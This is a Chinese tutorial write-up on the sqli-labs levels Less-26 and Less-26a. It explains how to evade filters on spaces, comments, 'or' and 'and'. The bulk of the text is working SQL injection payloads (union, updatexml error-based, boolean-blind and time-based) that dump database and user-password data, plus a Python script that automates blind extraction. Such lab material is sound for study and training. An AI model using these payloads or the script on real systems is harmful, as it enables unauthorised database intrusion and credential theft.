
Sqli-labs之Less-26和Less-26a
Less-26
GET-基于错误-您所有的空格和注释都属于我们

根据提示我们知道这一关过滤了空格和注释,实际上过滤的远远不止这些,我们来看下源码:

可以确认一下:
?id=%231 //确认过滤了#
?id=or1 //确认过滤了or
?id=/*1 //确认过滤了多行注释
?id=--1 //确认过滤了单行注释
?id=/1 //确认过滤了斜杠
?id=1' ' ' //确认过滤了空格,报错注入才行
?id=\ //确认过滤了反斜杠

不仅过滤了上一关的or与and,还过滤了单行注释--与#(含URL编码)以及多行注释/**/(被解释为空格,常用于过滤空格时),还过滤了(空格),以及正反斜杠/与\。
我们经常绕过空格的就是惰性注释,/**/但在这里过滤了,所以行不通
将空格,or,and,/*,#,--,等各种符号过滤,对于注释和结尾字符我们此处只能利用构造一个 ‘ 来闭合后面到 ’;对于空格,有较多的方法:
空格的 URL 编码替代方法:
%09 TAB(水平)
%0a 新建一行
%0c 新的一页
%0d return功能
%0b TAB(垂直) (php-5.2.17,5,3,29成功)
%a0 空格 (php-5.2.17成功--由于Apache解析原因,可能会无法使用)
26 关,sql 语句为 
我们可以验证下空格的 URL 编码替代方法能否成功:
?id='%0d||%0d'1'='1


可以很清楚的看到,我们的空格的 URL 编码替代方法是完全可以使用的。
注意:在 Windows 下会有无法用特殊字符代替空格的问题,这是 Apache 解析的问题,Linux 下无这个问题。
当然,我们也能通过脚本来判断哪些 URL 编码能够代替空格:
python 2.7
import requests
def changeToHex(num):
tmp = hex(i).replace("0x", "")
if len(tmp)<2:
tmp = '0' + tmp
return "%" + tmp
req = requests.session()
for i in xrange(0,256):
i = changeToHex(i)
url = "http://localhost/sqli-labs/Less-26/?id=1'" + i + "%26%26" + i + "'1'='1"
ret = req.get(url)
if 'Dumb' in ret.content:
print "good,this can use:" + i
由python 2.x版转为3.x 需要注意的是:
1.运行某代码时,报错:
NameError:name ‘xrange’ is not defined
原因:
在Python 3中,range()与xrange()合并为range( )。
解决:
将xrange( )函数全部换为range( )。
2.报错:
if 'Dumb' in ret.content:
TypeError: a bytes-like object is required, not 'str'原因:
python3和Python2在套接字返回值解码上有区别
解决:
解决办法非常的简单,只需要用上python的bytes和str两种类型转换的函数encode()、decode()即可!
- str通过encode()方法可以编码为指定的bytes;
- 反过来,如果我们从网络或磁盘上读取了字节流,那么读到的数据就是bytes。要把bytes变为str,就需要用decode()方法
python 3.X
import requests
def changeToHex(num):
tmp = hex(i).replace("0x", "")
if len(tmp)<2:
tmp = '0' + tmp
return "%" + tmp
req = requests.session()
string = 'Dumb'
string = string.encode()
for i in range(0,256):
i = changeToHex(i)
url = "http://192.168.33.1/sqli/Less-26/?id=1'" + i + "%26%26" + i + "'1'='1"
ret = req.get(url)
if string in ret.content:
print("good,this can use:" + i)

除了%a0,基本都是过滤了的字符:如%20(空格)、%23(#)、%2a(*)、%2d(-)、%2f(/)、%5c(\),%09-%0d都是制表符、换行符、换页符。
可以参考URL编码参考手册
这里我们介绍四种注入方式
- 一:因正确回显非固定字符串,可利用特殊 URL 编码代替空格,仍使用
union加空格连接select联合注入。- 二:因错误回显是 MySQL 错误信息,可利用报错注入即 Less 17 中提到的几种方法,首选是
updatexml()注入与extractvalue()注入,因其他方法仍不能避开空格的使用。- 三:基于 Bool 盲注,构造注入语句避开空格。
- 四:基于 延时盲注,构造注入语句避开空格。
一:

暴库:(注:url编码%26是运算符&,下面的%26%26换成运算符||也是可以的,但不能直接用&&,会报错,原理还不清楚,但使用&的url编码%26就不会报错)
?id='%0bunion%0bselect%0b1,database(),3%26%26'7'='7

爆表:
id='union%0bselect%0b1,group_concat(table_name),3%0bfrom%0binfoorrmation_schema.tables%0bwhere%0btable_schema='security'%26%26%0b'7'='7
爆字段
id='union%0bselect%0b1,group_concat(column_name),3%0bfrom%0binfoorrmation_schema.columns%0bwhere%0btable_schema='security'%0baandnd%0btable_name='users'%26%26%0b'7'='7

爆数据:
?id='union%0bselect%0b1,group_concat(username,0x7e,passwoorrd),3%0bfrom%0busers%0bwhere%0b'7'='7

二:
在这之前要说一下这个问题,在前面的关卡中,输入id=-1是没有正确回显的,但在26中输入id=-1和id=1的结果相同,id=-2又与id=2的结果相同,一次类推,那么这说明源代码对id进行了处理,所以上面的操作我都是让 id=null 让他为false,当然id=0也是一样的,但并没有发现对id的数字进行处理的函数,所以这里记录一下,看一会能否解决这个问题。(有的博客说是浏览器过滤了&)
这里用到的是updatexml()函数,首先复习用法:
... or updatexml(1,concat('#',(select * from (select ...) a)),0) ...
选用这个函数是因为没有需要空格的地方,可以用小括号和运算符代替。
爆数据库:
?id='||updatexml(1,concat('$',(database())),0)||'1'='1

爆表:
?id='||updatexml(1,concat('$',(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security'))),0)||'1'='1

爆字段:
?id='||updatexml(1,concat('$',(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='security')%26%26(table_name='users'))),0)||'1'='1

爆数据:
?id='||updatexml(1,concat('$',(select(concat('$',id,'$',username,'$',passwoorrd))from(users)limit%0b0,1)),0)||'1'='1

注意:报错有字符限制也不能使用
group_concat(),所以使用limit来控制偏移量。
三:(布尔盲注)
可以参考Less-5:、
如果不使用limit
考虑将某个字段的所有字段全部连接成一个字符串依次得到字符,即使用group_concat()。
因后台过滤or和and,且浏览器过滤&,需使用%26,下面是三个 payload 模板:
id=1'%26%26(ascii(mid((select(group_concat(schema_name))from(infoorrmation_schema.schemata)),1,1))>65)||'1'='
id=1'%26%26(ascii(mid((select(group_concat(schema_name))from(infoorrmation_schema.schemata)where(table_schema='database_name'%26%26table_name='table_name')),1,1))>65)||'1'='
id=1'%26%26(ascii(mid((select(group_concat(concat_ws('$',id,username,passwoorrd)))from(users)),1,1))>65)||'1'='
但是:

光是第一个猜解数据库,就够麻烦的了,这种方法就得用脚本。
如果参考Less-5的布尔盲注就会简单一点点:
猜数据库:
?id=1'%26%26left(database(),1)>'a'||'1'=' 正确回显
?id=1'%26%26left(database(),1)>'s'||'1'=' 无错误回显
?id=1'%26%26left(database(),1)='s'||'1'=' 正确回显
。。。
猜数据表:
id=1'%26%26(ascii(substr((select%0btable_name%0bfrom%0binfoorrmation_schema.tables%0bwhere%0btable_schema=database()%0blimit %0b0,1),1,1))>80)||'1'='
....
然后其他的自己尝试
四:(延时注入)
参考Less-9
猜数据库长度:正确直接回显,错误等待5秒
?id=1'%26%26if(length(database())=8,1,sleep(5))||'1'='


猜数据表:
id=1'%26%26If(ascii(substr((select%0btable_name%0bfrom%0binfoorrmation_schema.tables%0bwhere%0btable_schema='security'%0blimit %0b0,1),1,1))=101,1,sleep(5))||'1'='
。。。
以此类推。
剩下的自行尝试。
据说如果过滤了,便可使用:
mid(string,start,length)=mid(string from start for length)
在提供一个脚本,自行尝试,我没用过:
import sys
import requests
def getPayload(char_index, ascii):
# 系统表中数据
info_database_name = "infoorrmation_schema"
info_table_name = "schemata" # schemata / tables / columns
info_column_name = "schema_name" # schema_name / table_name / column_name
# 注入表中数据
database_name = "security"
table_name = "users"
column_name = ["id","username","passwoorrd"]
# 附加url
start_str = "1'%26%26"
end_str = "||'1'='"
# 连接select
where_str = ""
#where_str = "where(table_schema='"+database_name+"'%26%26table_name='"+table_name+"')"
select_str = "select(group_concat("+info_column_name+"))from("+info_database_name+"."+info_table_name+")"+where_str
#select_str = "select(group_concat(concat_ws('$',"+column_name[0]+","+column_name[1]+","+column_name[2]+")))from("+table_name+")"
# 连接payload
sqli_str = "(ascii(mid(("+select_str+"),"+str(char_index)+",1))>"+str(ascii)+")"
payload = start_str + sqli_str + end_str
return payload
def execute(char_index, ascii):
# 连接url
url = "http://localhost:8088/sqlilabs/Less-26/?id="
exec_url = url + getPayload(char_index, ascii)
#print(exec_url)
# 检查回显
echo = "Your Login name"
content = requests.get(exec_url).text
if echo in content:
return True
else:
return False
def dichotomy(char_index, left, right):
while left < right:
# 二分法
ascii = int((left+right)/2)
if execute(str(char_index+1), str(ascii)):
left = ascii
else:
right = ascii
# 结束二分
if left == right-1:
if execute(str(char_index+1), str(ascii)):
ascii += 1
break
else:
break
return chr(ascii)
if __name__ == "__main__":
for len in range(1024): # 查询结果的长度
char = dichotomy(len, 30, 126)
if ord(char) == 31: # 单条查询结果已被遍历
break
sys.stdout.write(char)
sys.stdout.flush()
sys.stdout.write("\r\n")
sys.stdout.flush()![]()
![]()
![]()
![]()
===============分隔符===============

Less-26a
基于错误_GET_过滤空格/注释_单引号_小括号_字符型_盲注

如何判断注入类型与过滤条件
在没有过滤时,第一件事是判断注入类型,是字符型还是数字型。
而有过滤时,判断注入类型后最重要的就是判断过滤条件。
- 在 Less 25 与 Less 26 中,既有正确回显,也有错误回显。找到注入类型后在构造的错误回显前加上字符便可依次看出过滤了哪些字符。
- 在 Less 25a 与本关中,错误回显被关闭,找到过滤字符便很重要,不过大体与有错误回显时相同(因为有正确回显)。
我们知道有一个函数是intval(),作用是获取变量的整数值。
但无错误回显时,我们如何区分是被过滤还是被转为整型呢
intval('#1') = 0
intval('1') = 1
只需要在1前面加上#,若被过滤则会正常显示,被转为整形则会为0。
步骤1:注入类型
1和1"正常回显,1'报错,判断为字符型,但是还要判断是否有小括号。(这个还是蛮重要的)
判断小括号有几种方法:
2'&&'1'='1 (浏览器过滤了&,所以测试时使用url编码%26 即2'%26%26'1'='1 )
- 若查询语句为

where id='$id',查询时是where id='2'&&'1'='1',结果是where id='2',回显会是id=2。 - 若查询语句为
where id=('$id'),查询时是where id=('2'&&'1'='1'),MySQL 将'2'作为了 Bool 值,结果是where id=('1'),回显会是id=1。 
2.1')||'1'=('1
若查询语句有小括号正确回显,若无小括号错误回显(无回显)。
后台重点源码:
![]()
![]()
这关与 26 的区别在于,sql 语句添加了一个括号,同时在 sql 语句执行抛出错误后并不在前台页面输出。所有我们排除报错注入,这里依旧是利用 union 注入,布尔盲注,延时注入。
这里演示union注入,其他自行尝试:
判断字符类型:(带小括号的单引号字符型注入)
?id=1' 报错,可初步得出是单引号字符型注入
?id=1'||' 和?id=1'||1' 会让我们误判为就是单引号字符型注入,因为带入源码中id=('1'||'')和id=('1'||'1')返回的结果都会是id=1 所以可以使用下面的语句来快速判断是否带有一个小括号,或者用前面讲的判断是否有小括号的方法也是一样的。

?id=1')||(' (因为我们过滤了注释,使用这种可以很快的判断出是否是带一个括号的注入点)
暴库:

?id=')%0bunion%0bselect%0b1,database(),3%0b||('1')=('1
简写点:
?id=')%0bunion%0bselect%0b1,database(),3%0b||1=('1

爆表:
id=')%0bunion%0bselect%0b1,group_concat(table_name),3%0bfrom%0binfoorrmation_schema.tables%0bwhere%0btable_schema='security'%26%261=('1

爆字段:
id=')%0bunion%0bselect%0b1,group_concat(column_name),3%0bfrom%0binfoorrmation_schema.columns%0bwhere%0btable_schema='security'%0baandnd%0btable_name='users'%26%261=('1

爆数据:
?id=')%0bunion%0bselect%0b1,group_concat(passwoorrd,0x7e,username),3%0bfrom%0busers%0bwhere%0b1=('1